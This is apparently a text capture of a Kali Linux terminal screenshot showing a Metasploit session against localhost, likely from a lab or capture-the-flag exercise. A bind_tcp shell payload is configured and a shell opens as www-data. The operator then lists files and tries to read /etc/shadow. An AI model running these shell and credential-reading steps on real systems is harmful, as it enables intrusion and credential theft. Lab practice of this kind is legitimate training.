 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x64/shell/bind_tcp
payload => linux/x64/shell/bind_tcp
msf exploit(handler) > set RHOST 127.0.0.1
RHOST => 127.0.0.1
msf exploit(handler) > exploit
[*] Started bind handler
[*] Sending stage (38 bytes) to 127.0.0.1
[*] Starting the payload handler...
[*] Command shell session 2 opened (127.0.0.1:44161 -> 127.0.0.1:4444) at 2017-04-18 17:17:03 +0000
whoami
www-data
ls
help
index.php
source
cat /etc/shadow
ls -al
total 20
drwxr-xr-x  4 root root 4096 Jan  4 09:34 .
drwxr-xr-x 12 root root 4096 Jan  4 09:34 ..
drwxr-xr-x  2 root root 4096 Jan  4 09:34 help
-rwxr-xr-x  1 root root 1830 Jan  4 09:34 index.php
drwxr-xr-x  2 root root 4096 Jan  4 09:34 source